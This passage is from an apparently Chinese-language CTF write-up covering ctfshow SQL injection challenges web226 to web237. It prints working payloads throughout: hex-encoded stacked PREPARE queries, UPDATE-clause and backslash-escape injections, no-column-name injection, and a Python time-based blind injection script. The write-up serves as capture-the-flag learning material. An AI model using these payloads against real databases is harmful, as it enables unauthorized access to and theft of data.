$sql = "select id,username,pass from ctfshow_user where username = '{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|\(/i',$username)){
die(json_encode($ret));
}- 过滤了
(,采用预处理,sql语句用十六进制编码



web227
找不到flag表
- MYSQL查看存储过程和函数信息
select * from information_schema.Routines

web228
- 预处理查库

?username=user1';PREPARE cc from 0x73656c6563742064617461626173652829;EXECUTE cc;- 查表
?username=user1';PREPARE cc from 0x73656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d613d2763746673686f775f77656227;EXECUTE cc;

- 查字段
?username=user1';PREPARE cc from 0x73656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f736368656d613d2763746673686f775f7765622720616e64207461626c655f6e616d653d2763746673685f6f775f666c61676173616127;EXECUTE cc;

- 查记录内容
?username=user1';PREPARE cc from 0x73656c65637420666c6167617362612066726f6d2063746673686f775f7765622e63746673685f6f775f666c616761736161;EXECUTE cc;
web229
预处理
查表
?username=user1';PREPARE cc from 0x73656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f736368656d613d2763746673686f775f77656227;EXECUTE cc;
- 查字段
?username=user1';PREPARE cc from 0x73656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6e616d653d27666c616727;EXECUTE cc;- 查记录内容
?username=user1';PREPARE cc from 0x73656c65637420666c6167617362612066726f6d2063746673686f775f7765622e666c6167;EXECUTE cc;
web230
- 与上一题类似
web231

- 题目环境
查询语句
//分页查询
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
根据用户名来得到数据库内容
- 查库

- 查表

- 查字段
password=1',username=(select group_concat(column_name) from information_schema.columns where table_name='flaga') where 1=1#&username=1
- 查内容
password=1',username=(select flagas from flaga) where 1=1#&username=1web232
- 同上
web233
- 利用延时注入
f"1' or if(ascii(substr(({payload}),{i},1))>{mid},sleep(0.05),1)#"- 脚本爆破
import requests
url = "http://139bb024-5bb7-4a6f-a812-a1c6b83686cc.challenge.ctf.show:8080/api/?page=1&limit=10"
flag = ''
r = 0
#payload = "database()"#ctfshow_web
#payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"#banlist,ctfshow_user,flag233333
#payload = "select group_concat(column_name) from information_schema.columns where table_name='flag233333'"#flag is id,flagass233,info
payload = "select flagass233 from flag233333"
while True:
r = r+1
header = 32
tail = 127
while header < tail :
mid = (header+tail)>>1
data = {
'username':f"1' or if(ascii(substr(({payload}),{r},1))>{mid},sleep(0.05),1)#",
'password':'4'
}
try:
s = requests.post(url,data=data,timeout=0.9)
tail = mid
except Exception as e:
header = mid+1
if header != 32:
flag+=chr(header)
print(flag)
else:
break
print('flag is {}'.format(flag))
- 多次尝试
web234(‘\‘逃逸)
- 对输入的语句过滤了
',可以使用\
查询语句
//分页查询
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
- 传入
\之后
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
==>update ctfshow_user set pass='\'where username = '{$username}'
* 此时pass的值
pass = \' where username =
此时的username可以传
username=, username=(select database()) -- Payload:
username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())-- &password=\
username=,username=(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x666c6167323361)-- &password=\
username=,username=(select flagass23s3 from flag23a) -- &password=\
web235(无列名注入)
- 查表名(mysql.innodb_table_stats)
username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())-- - &password=\
- 无列名注入
username=,username=(select b from(select 1,2 as b, 3 union select * from flag23a1 limit 0,1)a)-- &password=\
Web236(无列名注入)
mysql.innodb_table_stats
查表名
username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database()) -- &password=\
- 无列名注入
username=,username=(select b from(select 1,2 as b,3 union select * from flaga limit 1,1)a) -- &password=\
Web237(insert)
利用insert函数执行查询语句
查表名
